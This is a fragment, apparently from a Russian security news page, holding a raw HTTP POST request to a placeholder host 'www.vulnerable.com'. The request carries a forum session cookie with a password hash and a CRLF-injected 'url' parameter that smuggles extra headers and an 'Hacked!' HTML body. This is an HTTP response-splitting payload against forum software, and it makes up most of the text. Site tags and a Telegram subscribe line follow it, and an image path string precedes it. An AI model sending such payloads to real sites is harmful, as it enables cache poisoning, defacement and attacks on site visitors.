
bbpassword=a5c3d9e61bcb8dea99105143c772bcd9;
bbuserid=1
Content-Length: 93
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 5.5; Windows
NT 5.0)
Host: www.vulnerable.com
Content-Type: application/x-www-form-urlencoded
do=clearthread&url=lala2%0d%0aContent-
Length:%2033%0d%0a%0d%0a<html>Hacked!
</html>%0d%0a%0d%0a
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!